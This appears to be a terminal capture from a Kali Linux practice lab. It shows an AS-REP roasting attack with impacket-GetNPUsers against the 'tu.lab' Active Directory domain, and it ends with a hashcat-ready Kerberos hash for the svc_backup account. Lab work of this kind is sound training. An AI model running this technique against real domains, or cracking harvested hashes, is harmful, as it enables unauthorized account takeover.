 ┌──(ductu㉿kali)-[~]
└─$ impacket-GetNPUsers tu.lab/ -usersfile users.txt -dc-ip 192.168.10.10 -no-pass -format hashcat
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thomas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alice doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User it.minh doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hr.linda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User finance.james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_sql doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_backup@TU.LAB:677240bc3aa615ef4f3b32636bdd16a1$3256ff1d980a10b9e53f874ac5973849fa42e281b1ad81dfb5b3e51d7f01ba6337306989e312ebb830af690d7cbf09a6d55f16836f003e3b59aaf879e2cdda677ce8c3f8c3e96c0371
68bec4beba3ea3438c914847be0b65a570124b2e519c0942f184508cd8d8125f53c4102bab76a0d6ecdab66a6b580fcd81c994bcc3994b573ab68b222206e4e0766aa7964cf65673dde2342ea242b833759089f409e0ddce127b6649ee9b17a90a750509e978a79e68b
2984b09867555660a384da42904fb0a0a423417fd0667c125001b9424b08e3c6825cc4df3f17e7964bec9bbd4b2